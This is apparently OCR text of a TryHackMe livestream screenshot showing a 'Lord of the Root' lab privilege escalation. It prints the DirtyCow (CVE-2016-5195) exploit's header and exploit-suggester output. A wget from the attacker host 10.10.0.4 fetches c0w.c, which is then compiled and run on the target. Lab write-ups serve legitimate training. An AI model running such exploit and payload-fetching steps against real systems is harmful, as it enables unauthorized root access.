 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:44
smeagol@LordOfTheRoot: /tmp
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/L
-rw-r--r-- 1 kali kali 4368 Jun 25 12:
42 c0w.c
-rw-r--r-- 1 kali kali 72816 Jun 25 11:
49 hipster.jpg
-rw-r--r-- 1 kali kali 37353 Jun 25 11:
49 iwilldoit.jpg
-rw-r--r-- 1 kali kali 178794 Jun 25 11:
49 legolas.jpg
-rw-r--r-- 1 kali kali 87559 Jun 25 12:
39 les.sh
-rwxr-xr-x 1 kali kali 339569 Jun 25 12:
21 linpeas.sh
-rw-r--r-- 1 kali kali 97 Jun 25 12:
16 user_pass.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_H
our_Linux_Hacking_Stream/Lord_of_Root]
└─$ cat c0w.c
/*
* A PTRACE_POKEDATA variant of CVE-2016-5
195
* should work on RHEL 5 & 6
*
* (un)comment correct payload (x86 or x64
)!
* $ gcc -pthread c0w.c  -o c0w
* $ ./c0w
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/ba
k
* mmap fa65a000
* madvise 0
* ptrace 0
* $ /usr/bin/passwd
* [root@server foo]# whoami
* root
smeagol@LordOfTheRoot: /tmp 129x42
Download URL: https://www.exploit-db.com/download/36782
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-n
ot-working
smeagol@LordOfTheRoot:/tmp$ gcc
gcc: fatal error: no input files
compilation terminated.
smeagol@LordOfTheRoot:/tmp$ wget http://10.10.0.4/c0w.c
--2022-06-25 10:43:40--  http://10.10.0.4/c0w.c
Connecting to 10.10.0.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4368 (4.3K) [text/x-csrc]
Saving to: ‘c0w.c’
100%[=================================================================================>] 4,368       --.-K/s   in 0s
2022-06-25 10:43:40 (85.9 MB/s) - ‘c0w.c’ saved [4368/4368]
smeagol@LordOfTheRoot:/tmp$ gcc -pthread c0w.c  -o c0w
c0w.c: In function ‘main’:
c0w.c:109:3: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘void *’ [-Wformat=]
printf("mmap %x\n\n",map);
^
smeagol@LordOfTheRoot:/tmp$ ./c0w
(___)
(o o)_____/
@@ `     \
\ ____, //usr/bin/passwd
//    //
^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap b7796000
Are you prepping for OSCP or what